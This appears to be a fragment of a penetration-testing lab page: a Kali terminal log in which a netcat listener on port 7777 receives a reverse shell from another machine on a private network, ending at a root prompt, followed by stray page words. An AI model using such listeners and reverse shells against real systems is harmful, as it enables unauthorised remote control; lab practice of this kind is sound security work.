 ┌──(lzy㉿kaliForZy)-[~]
└─$ nc -lvvp 7777
listening on [any] 7777 ...
192.168.170.129: inverse host lookup failed: Unknown host
connect to [192.168.170.128] from (UNKNOWN) [192.168.170.129] 59464
bash: cannot set terminal process group (27816): Inappropriate ioctl for device
bash: no job control in this shell
root@zyUb:~#
Metapackages
TOOLS
META-